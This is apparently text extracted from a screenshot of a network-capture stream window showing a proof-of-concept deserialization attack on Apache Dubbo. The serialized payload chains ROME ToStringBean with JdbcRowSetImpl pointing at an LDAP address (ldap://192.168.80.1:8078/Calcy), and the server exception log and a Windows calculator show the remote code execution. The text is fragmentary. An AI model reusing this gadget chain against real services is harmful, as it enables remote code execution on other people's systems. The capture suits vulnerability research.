 .................2.5.3.cn.rui0.1.0.rce0+Lcom/rometools/rome/feed/impl/ToStringBean;C0)com.rometools.rome.feed.impl.ToStringBean.
beanClass.obj`C.java.lang.Class..namea.com.sun.rowset.JdbcRowSetImplC.com.sun.rowset.JdbcRowSetImpl.
dataSource.strMatchColumnsb.ldap://192.168.80.1:8078/Calcy.fooHZ...F...........<S.9org.apache.dubbo.remoting.RemotingException: Not found exported
service: cn.rui0:1.0:12345 in [org.apache.dubbo.spring.boot.demo.consumer.DemoService:1.0.0:12345], may be version or group mismatch , channel:
consumer: /192.168.80.1:59796 --> provider: /192.168.80.1:12345, message:RpcInvocation [methodName=rce, parameterTypes=[class
com.rometools.rome.feed.impl.ToStringBean], arguments=[JdbcRowSetImpl.queryTimeout=0
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null
], attachments={path=cn.rui0, input=294, dubbo=2.5.3, version=1.0}]
org.apache.dubbo.remoting.RemotingException: Not found exported service: cn.rui0:1.0:12345 in [org.apache.dubbo.spring.boot
1.0.0:12345], may be version or group mismatch , channel: consumer: /192.168.80.1:59796 --> provider: /192.168.80.1:12345,
[methodName=rce, parameterTypes=[class com.rometools.rome.feed.impl.ToStringBean], arguments=[JdbcRowSetImpl.queryTimeout=0
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null
], attachments={path=cn.rui0, input=294, dubbo=2.5.3, version=1.0}]
at org.apache.dubbo.rpc.protocol.dubbo.DubboProtocol.getInvoker(DubboProtocol.java:266)
at org.apache.dubbo.rpc.protocol.dubbo.DubboProtocol$1.reply(DubboProtocol.java:127)
at org.apache.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.handleRequest(HeaderExchangeHandler
at org.apache.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.received(HeaderExchangeHandler.java
at org.apache.dubbo.remoting.transport.DecodeHandler.received(DecodeHandler.java:51)
at org.apache.dubbo.remoting.transport.dispatcher.ChannelEventRunnable.run(ChannelEventRunnable.java:57)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2418 bytes)
显示和保存数据为 ASCII
查找:
滤掉此流 打印 Save as
计算器
标准
MC MR M+ M- MS
% CE C
1/x x² ²√x
7 8 9
4 5 6
1 2 3
+/- 0 .